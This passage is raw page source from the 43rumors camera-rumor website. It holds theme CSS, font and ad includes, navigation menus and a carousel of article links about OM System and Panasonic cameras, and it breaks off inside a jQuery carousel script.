			/*-------------------------------------------------------------- - CSS for the custom made widgets - HAS TO GO AFTER sidebar-box styling --------------------------------------------------------------*/.widgetafterfivepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterfirstpost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterthreeposts{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost2{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost3{border-left:0px;padding-left:0px;padding-bottom:0px}.widgettopbanner{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetendofcontent{border-left:0px;padding-left:0px;padding-bottom:0px}.pageandreafix{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}.comment-list{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}/*-------------------------------------------------------------- - Freestar ads --------------------------------------------------------------*/#43rumors_leaderboard_atf{width:970px;height:90px;}/* Freestar */#custom_html-29{height:300px;}/*-------------------------------------------------------------- - hide sidebar on all devices under 768px,use 767px --------------------------------------------------------------*/@media only screen and (max-width:767px){#sidebar{display:none !important;}}/* Top Bar >Social >Right */#top-bar-wrap{line-height:20px;}#top-bar{padding:0px;margin-top:0px;}#top-bar-social.top-bar-right{position:absolute;right:0;top:3px;height:0px;line-height:0px;margin-top:0px;}body.boxed-main-layout #top-bar-social.top-bar-right{right:30px;}/* Carousel Post */#post-grid-58574{margin-top:0px;margin-left:0px;margin-bottom:35px;height:180px;width:1054px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.title_link{border-style:solid;border-width:0px 0px 0px 0px;border-color:#7a9cc3;background-color:#4d4d4d;}.title_link a{color:#fff;font-size:13px;font-weight:600;opacity:none;}.layer-content{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}.layer-media{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}/* top google */#topad{align-items:center;justify-content:center;}/* Google Captcha hide code */.grecaptcha-badge{display:none;}/* top small bar Contact form */#topcontact{background-color:#7a9cc3;text-align:center;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;height:60px;}#topcontact a{color:#000;font-weight:600;}#topcontact p{padding-top:5px;}/* sidebar */@media(min-width:1660px){#leftgoogle{position:absolute;width:300px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgoogle{display:none;}}@media(min-width:1660px){#leftgooglesingle{position:absolute;width:300px;top:0px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgooglesingle{display:none;}}/* blog posts */.blog-entry{padding:20px;padding-top:0px;margin-top:0px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.single-blog-article{padding:20px;padding-top:40px;margin-bottom:30px;background:#fff;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta{position:absolute;top:-0px;left:-0px;color:#000;font-weight:600;padding:5px;padding-bottom:0px;background:#7a9cc3;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta a{color:#fff;}.blog-entry.large-image-entry-style .blog-entry-title{padding-top:40px;}.blog-entry.large-image-entry-style .meta a{color:#000;}.clr{color:#000;}.meta-date{color:#000;}.meta-author{color:#000;}.meta-author a{color:#000;}.meta-author a:hover{color:#fff;}.meta-category{color:#000;}.meta-category a{color:#000;}.meta-category a:hover{color:#fff;}.meta-comments{color:#000;}.meta-comments a{color:#000;}.meta-comments a:hover{color:#fff;}.comments-link .meta .meta-with-title .meta-comments .comment-scroll .fa .fa-comment-o .comments-link a{color:#000;}.single-post .meta.meta-with-title{position:absolute;top:-0px;left:-0px;padding:5px;padding-bottom:0px;background:#7a9cc3;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}/* sidebar */.sidebar-box li{padding-left:10px;}.widget-title{padding-left:10px;background:#7a9cc3;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;}#sidebar{margin-top:0px;}#sidebar-inner .sidebar-box{background:#ffffff;padding:0px;margin-bottom:35px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.textwidget p{padding-left:10px;padding-right:10px;padding-bottom:10px;}.widget_wysija_cont{padding-left:10px;padding-right:10px;padding-bottom:10px;}blockquote{color:#464646;font-size:14px;margin:20px}/*-------------------------------------------------------------- - CSS for mobile version #topgoo{margin:0px;padding:0px;width:600px;margin-top:-37px;margin-bottom:-17px;}--------------------------------------------------------------*/@media(max-width:799px){#topgoo{width:auto;height:auto;margin-left:0px;margin-top:0px;}#top-bar-wrap{display:none;}#main_menu{font-size:50px;}}@media(max-width:999px){#post-grid-58574{display:none;}}/* Freestr CMP */#pmLink{visibility:hidden;text-decoration:none;cursor:pointer;background:transparent;border:none;}#pmLink:hover{visibility:visible;color:grey;}		</style>
		<style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/:root{--wpex-body-font-family:'Open Sans',sans-serif;--wpex-body-font-weight:400;--wpex-body-font-size:14px;--wpex-body-color:#000000;}:root{--wpex-heading-font-weight:600;}.main-navigation-ul .link-inner{font-weight:600;font-size:16px;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#000000;}body.single-post .single-post-title{font-weight:600;font-size:25px;color:#000000;}h2,.wpex-h2{color:#000000;}h3,.wpex-h3{color:#000000;}h4,.wpex-h4{color:#000000;}@media(max-width:1024px){.main-navigation-ul .link-inner{font-size:16px;}}@media(max-width:959px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:767px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:479px){.main-navigation-ul .link-inner{font-size:12px;}}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#eaeaea;--wpex-accent:#1e73be;--wpex-accent-alt:#1e73be;}.site-boxed{--wpex-bg-color:#eaeaea;}.page-header.wpex-supports-mods{background-color:#939393;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1064px;}#top-bar-wrap{background-color:#3d3d3d;border-color:#3d3d3d;}.wpex-top-bar-sticky{background-color:#3d3d3d;}.header-padding{padding-block-start:0px;padding-block-end:0px;}#site-header{--wpex-site-header-bg-color:#4d4d4d;}.logo-padding{padding-block-start:0px;padding-block-end:0px;}#site-navigation-wrap{--wpex-main-nav-gutter:-17px;--wpex-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-bg:#2192d3;--wpex-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-color:#218cd3;--wpex-hover-dropmenu-link-bg:#1c83af;}#sidebar{background-color:#eaeaea;--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-widget-link-color:#000000;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:728px;--wpex-primary-sidebar-width:300px;}}@media only screen and (min-width:960px) and (max-width:1280px){:root{--wpex-content-area-width:63%;}}</style><link rel='stylesheet' id='mailpoet_public-css' href='https://www.43rumors.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-75221 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-totalchild11 wpex-theme wpex-responsive full-width-main-layout site-full-width content-right-sidebar has-sidebar has-topbar post-in-category-rumor sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-navbar wpex-no-js">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-1226564767153163">
</amp-auto-ads>
	<span data-ls_id="#site_top" tabindex="-1"></span>
<div id="wpex-mobile-menu-navbar" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-bg-gray-A900">
	<div class="container">
		<div class="wpex-flex wpex-items-center wpex-justify-between wpex-text-white wpex-child-inherit-color wpex-text-md">
						<div id="wpex-mobile-menu-navbar-toggle-wrap" class="wpex-flex-grow">
				<a href="#mobile-menu" class="mobile-menu-toggle wpex-no-underline" role="button" aria-expanded="false"><span class="wpex-mr-10 wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"/></svg></span><span class="wpex-text">Menu</span></a>
			</div>
								</div>
	</div>
</div>

	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			
			<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">
			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-content" class="top-bar-left wpex-clr">
<nav class="top-bar-nav wpex-inline-block" aria-label="Utility menu"><ul id="menu-partnermenu" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0"><li id="menu-item-58096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58096"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Sonyalpharumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/sar_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-58097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58097"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.43rumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-58099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58099"><a href="https://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-83560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83560"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">L-rumors</span><img width="90" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-99894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99894"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.43rumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-106853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106853"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
</ul></nav>
</div>


<div id="top-bar-social" class="top-bar-right social-style-flat-color-rounded"><ul id="top-bar-social-list" class="wpex-inline-flex wpex-flex-wrap wpex-gap-y-5 wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-gap-x-5 wpex-justify-center wpex-md-justify-start"><li class="top-bar-social-list__item"><a href="http://twitter.com/43rumors" target="_blank" class="top-bar-social-list__link wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a></li><li class="top-bar-social-list__item"><a href="https://www.facebook.com/43rumors" target="_blank" class="top-bar-social-list__link wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a></li><li class="top-bar-social-list__item"><a href="mailto:&#052;&#051;r&#117;mors&#064;&#103;mail.&#099;&#111;m" class="top-bar-social-list__link wpex-email wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="screen-reader-text">Email</span></a></li></ul></div></div>
		</div>
		<header id="site-header" class="header-one custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.43rumors.com/" rel="home" class="main-logo" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2020/05/43rumors-1.png" alt="43 Rumors" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="239" height="40" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-14787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14787"><a href="https://www.43rumors.com/category/rumor/" data-wpel-link="internal"><span class="link-inner">Rumors</span></a></li>
<li id="menu-item-14788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14788"><a href="https://www.43rumors.com/category/news/" data-wpel-link="internal"><span class="link-inner">News</span></a></li>
<li id="menu-item-14789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14789"><a href="https://www.43rumors.com/category/reviews/" data-wpel-link="internal"><span class="link-inner">Reviews</span></a></li>
<li id="menu-item-14790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14790"><a href="https://www.43rumors.com/category/deals/" data-wpel-link="internal"><span class="link-inner">Deals</span></a></li>
<li id="menu-item-73013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73013"><a href="https://www.43rumors.com/privacy-policy-and-cookies/" data-wpel-link="internal"><span class="link-inner">Privacy</span></a></li>
<li id="menu-item-81644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81644"><a href="https://www.43rumors.com/contact-me/" data-wpel-link="internal"><span class="link-inner">Contact</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a></li></ul></nav>
</div>


<div id="searchform-dropdown" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-dropdown wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
<form role="search" method="get" class="searchform searchform--header-dropdown wpex-flex" action="https://www.43rumors.com/" autocomplete="off">
	<label for="searchform-input-696c85baefc3e" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-696c85baefc3e" type="search" class="searchform-input wpex-block wpex-border-0 wpex-outline-0 wpex-w-100 wpex-h-auto wpex-leading-relaxed wpex-rounded-0 wpex-text-2 wpex-surface-2 wpex-p-10 wpex-text-1em wpex-unstyled-input" name="s" placeholder="Search" required>
			<button type="submit" class="searchform-submit wpex-hidden wpex-rounded-0 wpex-py-10 wpex-px-15" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
</div>
</div>
			</header>

			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	 
	<div id="custom_html-18" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><style type="text/css">#post-grid-58574 .element_1557434768381{font-size:12px;display:block;padding:10px;}#post-grid-58574 .element_1557434768381:hover{}#post-grid-58574 .item{
			background:#fff;
	
			}</style><style type="text/css">/*Write your CSS code here*/</style><style type="text/css">#post-grid-58574 {
			padding:0px;
			background: #fff url() repeat scroll 0 0;
		}#post-grid-58574 .item{
		margin:0px;

		}#post-grid-58574 .item .layer-media{
		height:180px;
		overflow: hidden;
		}
	@media only screen and (min-width: 1024px ) {
	#post-grid-58574 .item{width:263px}
	
	}
	
	@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {
	#post-grid-58574 .item{width:175px}
	}
	
	@media only screen and ( min-width: 320px ) and ( max-width: 767px ) {
	#post-grid-58574 .item{width:50px}
	}
			
			
			
			</style><div id="post-grid-58574" class="post-grid"><div class="grid-nav-top"></div><div class="grid-items" id="mixItUpContainer"><div  class="item mix skin contentbottom news topbanner "><div class="layer-media"><a href="https://www.43rumors.com/petapixel-om-system-considering-ai-upscaling-for-low-resolution-sensors/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2025/06/c08_om-5markii_beg_right_copy-700x700.png" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/petapixel-om-system-considering-ai-upscaling-for-low-resolution-sensors/" data-wpel-link="internal">PetaPixel: OM System Considering AI Upscaling for Low-Resolution Sensors</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><a href="https://www.43rumors.com/wild-rumor-om-digital-developing-three-new-f-1-4-primes/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2024/02/Screenshot-2024-02-21-at-14.47.03.png" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/wild-rumor-om-digital-developing-three-new-f-1-4-primes/" data-wpel-link="internal">WILD RUMOR: OM Digital developing three new f/1.4 primes?</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom news topbanner "><div class="layer-media"><a href="https://www.43rumors.com/first-image-of-the-upcoming-new-telephoto-zoom-lens/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2025/02/Lens_roadmap_20Feb2025_wht.jpg" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/first-image-of-the-upcoming-new-telephoto-zoom-lens/" data-wpel-link="internal">First image of the upcoming new Telephoto zoom lens!</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><a href="https://www.43rumors.com/panasonic-confirms-that-they-have-no-imminent-plan-to-offer-8k-on-their-cameras/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2015/05/panasonic-slide-4k-700x307.jpg" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/panasonic-confirms-that-they-have-no-imminent-plan-to-offer-8k-on-their-cameras/" data-wpel-link="internal">Panasonic confirms that they have no imminent plan to offer 8K on their cameras</a></div></div><div class="layer-hover"></div></div></div><div class="grid-nav-bottom"><div class="pagination lite"></div ></div><script>
		jQuery(document).ready(function($)
		{
			$(".layer-media .gallery").owlCarousel({
				
				items : 1, //10 items above 1000px browser width
				itemsDesktop : [1000,1], //5 items between 1000px and 901px
				itemsDesktopSmall : [900,1], // betweem 900px and 601px
				itemsTablet: [600,1], //2 items between 600 and 0
				itemsMobile : [479,1], 
				navigationText : ["",""],
				autoPlay: true,
				stopOnHover: true,
				navigation: true,
				pagination: false,
				paginationNumbers: true,
				slideSpeed: 500,
				paginationSpeed: 1000,
				touchDrag : true,
